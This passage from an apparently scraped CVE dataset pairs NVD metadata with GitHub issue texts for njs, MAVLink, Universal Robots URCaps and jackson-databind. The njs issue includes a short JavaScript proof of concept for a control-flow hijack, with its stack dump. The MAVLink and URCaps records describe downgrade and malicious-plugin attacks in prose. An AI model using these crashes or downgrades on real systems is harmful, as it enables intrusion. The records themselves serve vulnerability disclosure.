SUMMARY: AddressSanitizer: SEGV /build/glibc-OTsEL5/glibc-2.27/string/../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:139 in memcpy
==181398==ABORTING
```
|
Segfault in njs_json_stringify_iterator
|
https://api.github.com/repos/nginx/njs/issues/322/comments
| 0 |
2020-06-27T19:55:59Z
|
2020-10-06T17:53:12Z
|
https://github.com/nginx/njs/issues/322
| 646,750,084 | 322 |
CVE-2020-24349
|
2020-08-13T19:15:14.050
|
njs through 0.4.3, used in NGINX, allows control-flow hijack in njs_value_property in njs_value.c. NOTE: the vendor considers the issue to be "fluff" in the NGINX use case because there is no remote attack surface.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/416.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/324"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200918-0001/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1171CB43-C37C-4242-AD28-A8B94D288BE3",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/324
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Version:`0.4.2`, git commit `32a70c899c1f136fbc3f97fcc050d59e0bd8c6a5`
This bug is likely exploitable.
POC:
```javascript
function a() {
new Uint32Array(this[8] = a)
return Array
}
JSON.parse("[1, 2, []]", a)
```
cmd: `njs poc.js`
Stack dump:
```
#0 0x0000623000000cc0 in ?? ()
#1 0x00000000004f2b8a in njs_value_property (vm=<optimized out>, value=<optimized out>, key=<optimized out>,
retval=<optimized out>) at src/njs_value.c:1033
#2 0x000000000056b75a in njs_object_length (vm=0x623000000100, value=0x6190000011d0, length=<optimized out>)
at src/njs_object.c:2638
#3 0x000000000073589f in njs_typed_array_constructor (vm=<optimized out>, args=<optimized out>,
nargs=<optimized out>, magic=<optimized out>) at src/njs_typed_array.c:97
#4 0x00000000005ff82f in njs_function_native_call (vm=vm@entry=0x623000000100) at src/njs_function.c:707
#5 0x0000000000507612 in njs_function_frame_invoke (vm=0x623000000100, retval=0x7fffffff9c28)
at /home/yongheng/njs/src/njs_function.h:172
#6 njs_vmcode_interpreter (vm=0x623000000100, pc=0x616000000140 "\v\002\276\276\276\276\276\276$")
at src/njs_vmcode.c:778
#7 0x00000000005feecc in njs_function_lambda_call (vm=vm@entry=0x623000000100) at src/njs_function.c:677
#8 0x00000000005fdd24 in njs_function_frame_invoke (vm=0x623000000100, retval=0x7fffffffa900)
at /home/yongheng/njs/src/njs_function.h:175
#9 njs_function_call2 (vm=<optimized out>, function=<optimized out>, this=<optimized out>, args=<optimized out>,
nargs=<optimized out>, retval=<optimized out>, ctor=<optimized out>) at src/njs_function.c:582
#10 0x00000000005e6584 in njs_function_apply (vm=0x623000000100, function=0x7fffffff9c20, args=<optimized out>,
nargs=0x3, retval=0x7fffffffac60) at /home/yongheng/njs/src/njs_function.h:193
#11 njs_json_parse_iterator_call (vm=0x623000000100, parse=0x7fffffffac60, state=<optimized out>)
at src/njs_json.c:1015
#12 njs_json_parse_iterator (vm=0x623000000100, parse=0x7fffffffac60, object=0xffffffff59a) at src/njs_json.c:971
#13 njs_json_parse (vm=<optimized out>, args=<optimized out>, nargs=0xffffacb8, unused=<optimized out>)
at src/njs_json.c:167
#14 0x00000000005ff82f in njs_function_native_call (vm=vm@entry=0x623000000100) at src/njs_function.c:707
#15 0x0000000000507612 in njs_function_frame_invoke (vm=0x623000000100, retval=0x7fffffff9c28)
at /home/yongheng/njs/src/njs_function.h:172
#16 njs_vmcode_interpreter (vm=0x623000000100, pc=0x6250000417a8 "\v\002\276\276\276\276\276\276!")
at src/njs_vmcode.c:778
#17 0x00000000004feb4c in njs_vm_start (vm=vm@entry=0x623000000100) at src/njs_vm.c:500
#18 0x00000000004c8f02 in njs_process_script (opts=<optimized out>, console=0x1307c60 <njs_console>,
script=<optimized out>) at src/njs_shell.c:843
#19 0x00000000004c68cf in njs_process_file (opts=0x7fffffffe1f0, vm_options=0x7fffffffe250) at src/njs_shell.c:562
#20 main (argc=<optimized out>, argv=<optimized out>) at src/njs_shell.c:286
#21 0x00007ffff6969b97 in __libc_start_main (main=0x4c3cc0 <main>, argc=0x2, argv=0x7fffffffe4c8,
init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe4b8)
at ../csu/libc-start.c:310
#22 0x000000000041c08a in _start ()
```
|
Control flow hijack in njs_value_property
|
https://api.github.com/repos/nginx/njs/issues/324/comments
| 5 |
2020-06-27T20:07:39Z
|
2020-10-06T16:56:40Z
|
https://github.com/nginx/njs/issues/324
| 646,752,255 | 324 |
CVE-2020-10283
|
2020-08-20T09:15:11.140
|
The Micro Air Vehicle Link (MAVLink) protocol presents authentication mechanisms on its version 2.0 however according to its documentation, in order to maintain backwards compatibility, GCS and autopilot negotiate the version via the AUTOPILOT_VERSION message. Since this negotiation depends on the answer, an attacker may craft packages in a way that hints the autopilot to adopt version 1.0 of MAVLink for the communication. Given the lack of authentication capabilities in such version of MAVLink (refer to CVE-2020-10282), attackers may use this method to bypass authentication capabilities and interact with the autopilot directly.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3316"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dronecode:micro_air_vehicle_link:1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F56CC677-E829-48A5-B01B-9B33F13C084B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/aliasrobotics/RVD/issues/3316
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 3316
title: 'RVD#3316: No authentication in MAVLink protocol'
type: vulnerability
description: The Micro Air Vehicle Link (MAVLink) protocol presents no authentication
mechanism on its version 1.0 (nor authorization) whichs leads to a variety of attacks
including identity spoofing, unauthorized access, PITM attacks and more.
According to literature, version 2.0 optionally allows for package signing which
mitigates this flaw. Another source mentions that MAVLink 2.0 only provides a simple
authentication system based on HMAC. This implies that the flying system overall
should add the same symmetric key into all devices of network. If not the case, this may
cause a security issue, that if one of the devices and its symmetric key are compromised,
the whole authentication system is not reliable.
cwe: CWE-306
cve: CVE-2020-10282
keywords:
- MAVLink
- v1.0
- v2.0
- PX4
- Ardupilot
system: "MAVLink: v1.0"
vendor: "PX4"
severity:
rvss-score: 9.6
rvss-vector: RVSS:1.0/AV:AN/AC:L/PR:N/UI:N/S:U/Y:T/C:H/I:H/A:H/H:U
severity-description: critical
cvss-score: 9.8
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://arxiv.org/abs/1906.10641
- https://arxiv.org/abs/1905.00265
- https://ieeexplore.ieee.org/document/8425627
- https://www.researchgate.net/publication/335973981_Assessing_and_Exploiting_Security_Vulnerabilities_of_Unmanned_Aerial_Vehicles
- https://link.springer.com/chapter/10.1007/978-981-13-8406-6_66
- https://www.esat.kuleuven.be/cosic/publications/article-2667.pdf
- https://www.usenix.org/conference/usenixsecurity19/presentation/kim
- https://docs.google.com/document/d/1ETle6qQRcaNWAmpG2wz0oOpFKSF_bcTmYMQvtTGI8ns/edit
- https://docs.google.com/document/d/1upZ_KnEgK3Hk1j0DfSHl9AdKFMoSqkAQVeK8LsngvEU/edit
- https://docs.google.com/document/d/1XtbD0ORNkhZ8eKrsbSIZNLyg9sFRXMXbsR2mp37KbIg/edit
- https://github.com/PX4/Firmware/issues/13538#issuecomment-574281772
- https://github.com/rligocki/Diploma_thesis_px4
flaw:
phase: unknown
specificity: subject-specific
architectural-location: platform code
application: Flying vehicles and/or others using MAVLink protocol.
subsystem: communication
package: N/A
languages: C, C++
date-detected:
detected-by:
detected-by-method: testing
date-reported: '2020-06-30'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/3316
reproducibility: always
trace: N/A
reproduction: N/A
reproduction-image: N/A
exploitation:
description: Not available
exploitation-image: Not available
exploitation-vector: Not available
exploitation-recipe: ''
mitigation:
description: MAVLink 2.0 includes signing capabilities which mitigate this issue. Signatures seem to be optional for backwards compatibility and https://arxiv.org/abs/1906.10641 confirms this matter. Proper mitigation should enforce signatures.
pull-request: N/A
date-mitigation: null
```
|
RVD#3316: No authentication in MAVLink protocol
|
https://api.github.com/repos/aliasrobotics/RVD/issues/3316/comments
| 22 |
2020-06-30T17:20:40Z
|
2021-11-04T16:22:48Z
|
https://github.com/aliasrobotics/RVD/issues/3316
| 648,358,479 | 3,316 |
CVE-2020-10290
|
2020-08-21T15:15:12.540
|
Universal Robots controller execute URCaps (zip files containing Java-powered applications) without any permission restrictions and a wide API that presents many primitives that can compromise the overall robot operations as demonstrated in our video. In our PoC we demonstrate how a malicious actor could 'cook' a custom URCap that when deployed by the user (intendedly or unintendedly) compromises the system
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.2,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:L/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 0.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/1495"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:sintef:urx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D90D07FA-3643-4EBD-A0B3-7A5915E5216B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/aliasrobotics/RVD/issues/1495
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 1495
title: 'RVD#1495: Universal Robots URCaps execute with unbounded privileges'
type: vulnerability
description: Universal Robots controller execute URCaps (zip files containing Java-powered
applications) without any permission restrictions and a wide API that presents many
primitives that can compromise the overall robot operations as demonstrated in our
video. In our PoC we demonstrate how a malicious actor could 'cook' a custom URCap
that when deployed by the user (intendedly or unintendedly) compromises the system
cwe: CWE-250 (Execution with Unnecessary Privileges)
cve: CVE-2020-10290
keywords:
- Universal Robots
system: URx
vendor: Universal Robots
severity:
rvss-score: 10.0
rvss-vector: RVSS:1.0/AV:PR/AC:L/PR:N/UI:N/Y:Z/S:U/C:H/I:H/A:H/H:H
severity-description: critical
cvss-score: 6.8
cvss-vector: CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://www.universal-robots.com/plus/
- https://github.com/aliasrobotics/RVD/issues/1495
flaw:
phase: testing
specificity: general issue
architectural-location: platform code
application: industrial robot manipulator
subsystem: manipulation:actuation
package: libc6 2.19-11 i386
languages: C
date-detected: null
detected-by: "Victor Mayoral Vilches and Unai Ayucar Carbajo (Alias Robotics)"
detected-by-method: testing
date-reported: '2020-04-03'
reported-by: "Victor Mayoral Vilches, Unai Ayucar Carbajo"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/1495
reproducibility: always
trace: N/A
reproduction: Not available
reproduction-image: Not available
exploitation:
description: Generate a crafted URCap that takes all the computational resources
of the robot.
exploitation-image: Not available
exploitation-vector: Not available
exploitation-recipe: ''
mitigation:
description: Sandbox and isolate URCaps to only the required components, interfaces,
libraries and network connections
pull-request: Not available
date-mitigation: null
```
|
RVD#1495: Universal Robots URCaps execute with unbounded privileges
|
https://api.github.com/repos/aliasrobotics/RVD/issues/1495/comments
| 2 |
2020-04-03T15:49:12Z
|
2020-08-21T15:02:32Z
|
https://github.com/aliasrobotics/RVD/issues/1495
| 593,476,197 | 1,495 |
CVE-2020-24616
|
2020-08-25T18:15:11.133
|
FasterXML jackson-databind 2.x before 2.9.10.6 mishandles the interaction between serialization gadgets and typing, related to br.com.anteros.dbcp.AnterosDBCPDataSource (aka Anteros-DBCP).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2814"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/04/msg00025.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200904-0006/"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2022.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2022.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8395437B-348F-4291-B79B-2794C1A0B560",
"versionEndExcluding": "2.9.10.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:linux:*:*",
"matchCriteriaId": "F3E0B672-3E06-4422-B2A4-0BD073AEC2A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "3A756737-1CC4-42C2-A4DF-E1C893B4E2D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:windows:*:*",
"matchCriteriaId": "B55E8D50-99B4-47EC-86F9-699B67D473CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:application_testing_suite:13.3.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A125E817-F974-4509-872C-B71933F42AD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:autovue_for_agile_product_lifecycle_management:21.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "97994257-C9A4-4491-B362-E8B25B7187AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_liquidity_management:14.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B7FC2BF9-B6D7-420E-9CF5-21AB770B9CC1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_liquidity_management:14.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D4DAB919-54FD-48F8-A664-CD85C0A4A0E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_liquidity_management:14.5:*:*:*:*:*:*:*",
"matchCriteriaId": "9D5A1417-2C59-431F-BF5C-A2BCFEBC95FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_supply_chain_finance:14.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1D99F81D-61BB-4904-BE31-3367D4A98FD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_supply_chain_finance:14.3:*:*:*:*:*:*:*",
"matchCriteriaId": "93866792-1AAE-40AE-84D0-21250A296BE1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_supply_chain_finance:14.5:*:*:*:*:*:*:*",
"matchCriteriaId": "45AB3A29-0994-46F4-8093-B4A9CE0BD95F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:blockchain_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D0DBC938-A782-433F-8BF1-CA250C332AA7",
"versionEndExcluding": "21.1.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5D55AB36-EDBB-4644-9579-21CE8278ED77",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46059231-E7F6-4402-8119-1C7FE4ABEA96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_unified_data_repository:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB1BC31C-6016-42A8-9517-2FBBC92620CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AE6D7E4F-FB11-4CED-81DB-D0BD21797C53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D01A0BBC-DA0E-4AFE-83BF-4F3BA01653EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "526E2FE5-263F-416F-8628-6CD40B865780",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_element_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0331877D-D5DB-4EE8-8220-C1CDC3F90CB0",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_instant_messaging_server:10.0.1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C4A94B36-479F-48F2-9B9E-ACEA2589EF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_messaging_server:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E1214FDF-357A-4BB9-BADE-50FB2BD16D10",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_offline_mediation_controller:12.0.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "A23B00C1-878A-4B55-B87B-EFFFA6A5E622",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_policy_management:12.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5312AC7A-3C16-4967-ACA6-317289A749D0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_pricing_design_center:12.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A28F42F0-FBDA-4574-AD30-7A04F27FEA3E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_services_gatekeeper:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "062E4E7C-55BB-46F3-8B61-5A663B565891",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_report_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FB3E2625-08F0-4C8E-B43F-831F0290F0D7",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2.1",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_unified_inventory_management:7.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A7637F8B-15F1-42E2-BE18-E1FF7C66587D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:identity_manager_connector:11.1.1.5.0:*:*:*:*:*:*:*",
